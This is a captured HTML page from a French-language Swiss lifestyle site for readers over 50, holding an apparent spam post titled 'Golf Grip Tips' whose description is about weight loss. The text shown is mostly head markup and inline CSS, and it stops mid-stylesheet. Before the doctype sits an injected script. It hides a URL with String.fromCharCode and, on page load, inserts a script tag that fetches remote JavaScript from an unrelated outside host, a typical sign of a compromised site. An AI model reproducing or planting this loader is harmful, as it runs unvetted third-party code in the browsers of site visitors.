

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/
body_size: 27430
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Golf Grip Tips Which May Help You Improve Your Game Starting Today | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golf Grip Tips Which May Help You Improve Your Game Starting Today | Simone &amp; Kurt" />
	<meta property="og:description" content="It&rsquo;s easy to become confused by all of the different eating. However, when you are presented numerous tips on losing weight fast, individuals essential you keep your diet simple. The&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-08-10T07:20:11+00:00" />
	<meta name="author" content="ameeshetler8" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/","url":"https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/","name":"Golf Grip Tips Which May Help You Improve Your Game Starting Today | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"datePublished":"2022-08-10T07:20:11+00:00","dateModified":"2022-08-10T07:20:11+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/8480b425f189769945e74cd88bc49b5b"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/"]}]},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Golf Grip Tips Which May Help You Improve Your Game Starting Today"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/8480b425f189769945e74cd88bc49b5b","name":"ameeshetler8","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=96&d=mm&r=g","caption":"ameeshetler8"},"url":"https://www.simoneetkurt.ch/author/ameeshetler8/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Golf Grip Tips Which May Help You Improve Your Game Starting Today Flux des commentaires" href="https://www.simoneetkurt.ch/golf-grip-tips-which-may-help-you-improve-your-game-starting-today/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768607273' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer 